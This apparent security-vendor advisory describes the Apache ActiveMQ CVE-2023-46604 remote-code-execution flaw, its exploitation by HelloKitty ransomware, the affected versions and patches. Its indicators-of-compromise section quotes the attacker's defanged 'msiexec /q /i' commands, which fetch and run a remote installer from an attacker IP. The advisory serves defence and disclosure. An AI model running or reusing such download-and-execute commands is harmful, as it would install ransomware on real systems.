Researchers have reported suspected exploitation activity related to a recently disclosed security vulnerability in Apache ActiveMQ, tracked as CVE-2023-46604. This vulnerability, with a maximum CVSS score of 10.0, can potentially lead to remote code execution (RCE) attacks.
Developed by Apache, ActiveMQ is an open-source message broker that facilitates communication between clients and servers, functioning as a message-oriented middleware. It supports Java and various cross-language clients, as well as multiple protocols, and includes additional features such as STOMP, JMS, and OpenWire.
What is the Vulnerability in Apache ActiveMQ? (CVE-2023-46604)
The critical CVE-2023-46604 vulnerability in Apache ActiveMQ is categorized as an RCE (Remote Code Execution). The root of this issue, as outlined on National Vulnerability Database (NVD), is the deserialization of untrusted data.
CVE-2023-46604 allows remote attackers with network access to a broker to execute arbitrary shell commands. This is achieved by exploiting serialized class types within the OpenWire protocol, which, in turn, leads to the broker instantiating any class available on the classpath.
You can access information about identified vulnerabilities, along with updates, related activity, and available PoC exploits, through SOCRadar XTI. To explore the latest vulnerability details, just search for them in the Vulnerability Intelligence tab within the Cyber Threat Intelligence module.
Which Apache ActiveMQ Versions Are Affected by CVE-2023-46604?
The CVE-2023-46604 vulnerability impacts the versions of Apache ActiveMQ and Legacy OpenWire Module listed below:
- 5.18.0 versions before 5.18.3
- 5.17.0 versions before 5.17.6
- 5.16.0 versions before 5.16.7
- All versions of Apache ActiveMQ before 5.15.16
- Apache ActiveMQ Legacy OpenWire Module 5.8.0 versions before 5.15.16
Exploitation Activity Related to CVE-2023-46604
Rapid7 detected attempts to exploit Apache ActiveMQ CVE-2023-46604 in two customer environments, starting from October 27, 2023. Similar indicators of compromise appeared in both cases, and both were running outdated Apache ActiveMQ versions. Additionally, the threat actor’s objective in both instances was to deploy ransomware; based on the ransom note and available evidence, researchers attribute this activity to the HelloKitty ransomware.
After successful exploitation of the vulnerability, the threat actors attempted to load remote binaries like M2.png and M4.png using MSIExec. Notably, in one incident, there were multiple unsuccessful attempts to encrypt victim assets.
Researches analyzed the MSI files M4.png and M2.png, revealing a 32-bit .NET executable named dllloader. When decoded, this executable revealed a 32-bit .NET DLL named EncDLL, which acted as a ransomware encryptor.
EncDLL is capable of halting specific processes and encrypting files with specific extensions, subsequently appending the “.locked” extension to them. It also features functionalities to avoid particular directories, contains a ransomware note which includes the email address “service@hellokittycat[.]online”, and communicates with an HTTP server at 172.245.16[.]125.
Assessing the Scope of CVE-2023-46604: How Many Apache ActiveMQ Instances Are Vulnerable?
Shadowserver has identified 7,249 servers with accessible ActiveMQ services. Among them, 3,329 servers were running a version vulnerable to CVE-2023-46604.
 Apache ActiveMQ instances vulnerable to CVE-2023-46604 (Shadowserver)
Apache ActiveMQ instances vulnerable to CVE-2023-46604 (Shadowserver)
The count of affected Apache ActiveMQ instances by region has fluctuated over the past two days. However, the overall number of impacted servers has not significantly decreased, as a search for the specific vulnerability still returns 3,224 results.
Is There a Proof-of-Concept (PoC) Exploit Available?
A PoC exploit for the RCE vulnerability in Apache ActiveMQ is available, demonstrating how threat actors could leverage CVE-2023-46604 to execute remote code by sending a packet with specific server details and a Spring XML URL.
Access the PoC exploit on GitHub. A technical analysis of the vulnerability is also available, which you can find here.
Apply the Patches for CVE-2023-46604
With both technical analysis and a Proof-of-Concept exploit readily accessible, organizations are strongly advised to promptly apply the provided patches to prevent the potential exploitation of CVE-2023-46604. A successful attack using this vulnerability could compromise your data and lead to disruptions.
Apache has released fixes for CVE-2023-46604, available with the release of versions 5.15.16, 5.16.7, 5.17.6, and 5.18.3.
See the Apache’s official advisory for CVE-2023-46604 and its references here.
Indicators of Compromise (IoCs) Related to Exploitation of CVE-2023-46604
Log Entry:
Rapid7 reports that upon successful exploitation, an indicator appears in activemq.log:
2023-10-31 05:04:58,736 | WARN | Transport Connection to: tcp://192.168.86.35:15871 failed: java.net.SocketException: An established connection was aborted by the software in your host machine | org.apache.activemq.broker.TransportConnection.Transport | ActiveMQ Transport: tcp:///192.168.86.35:15871@61616The provided entry is an example from a test scenario, with the attacker’s IP address being 192.168.86[.]35, and the target TCP port set to 61616.
Domains:
- http://172.245.16[.]125/m2.png
- http://172.245.16[.]125/m4.png
Files dropped and executed via MSIExec:
- cmd.exe /c “start msiexec /q /i hxxp://172.245.16[.]125/m4.png”
- cmd.exe /c “start msiexec /q /i hxxp://172.245.16[.]125/m4.png”
File hashes (SHA2-256):
- M2.msi: 8177455ab89cc96f0c26bc42907da1a4f0b21fdc96a0cc96650843fd616551f4
- M4.msi: 8c226e1f640b570a4a542078a7db59bb1f1a55cf143782d93514e3bd86dc07a0
- dllloader: C3C0CF25D682E981C7CE1CC0A00FA2B8B46CCE2FA49ABE38BB412DA21DA99CB7
- EncDll: 3E65437F910F1F4E93809B81C19942EF74AA250AE228CACA0B278FC523AD47C
Receive Real-Time Vulnerability Alerts with SOCRadar
In addition to Vulnerability Intelligence, you can also utilize SOCRadar’s Attack Surface Management (ASM) module to stay well-informed and vigilant.
 View Company Vulnerabilities via SOCRadar ASM
View Company Vulnerabilities via SOCRadar ASM
The ASM module provides continuous monitoring of the ever-changing vulnerability landscape. It promptly alerts you when critical vulnerabilities or exploits arise for the components and technologies linked to your digital presence.
The post Critical RCE Vulnerability in Apache ActiveMQ Is Targeted by HelloKitty Ransomware (CVE-2023-46604) appeared first on SOCRadar® Cyber Intelligence Inc..
Article Link: Critical RCE Vulnerability in Apache ActiveMQ Is Targeted by HelloKitty Ransomware (CVE-2023-46604)
